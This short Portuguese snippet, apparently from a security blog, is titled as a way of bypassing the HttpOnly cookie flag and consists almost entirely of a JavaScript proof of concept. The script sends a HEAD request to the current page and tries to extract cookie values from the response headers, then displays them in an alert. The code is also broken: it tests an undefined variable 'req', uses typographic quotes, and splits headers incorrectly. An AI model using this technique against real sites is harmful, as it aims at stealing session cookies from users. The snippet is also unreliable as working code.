 Httponly - Risco minimizado
burlando o HttpOnly
var doc;
try { doc = new XMLHttpRequest(); } catch(e) {}
if (!req) try { doc = new ActiveXObject(“Msxml2.XMLHTTP”); } catch(e) {}
if (!req) try { doc = new ActiveXObject(“Microsoft.XMLHTTP”); } catch(e) {}
doc.open(“HEAD”, document.location, true);
doc.send(null);
doc.onreadystatechange=function() {
if(doc.readyState==4) {
 if(doc.status==200) {
  var hidden=”";
  var headers=doc.getAllResponseHeaders().split(” “);
  for(i=0;i<headers.length;i++) {
   var off1 = headers[i].indexOf(” “)+1;
   var off2 = headers[i].indexOf(“;”)+1;
   var cookie=headers[i].substring(off1, off2);
   hidden=hidden+cookie+” “;
  }
 }
 alert(“httpOnly cookie: “+hidden);
}
}
 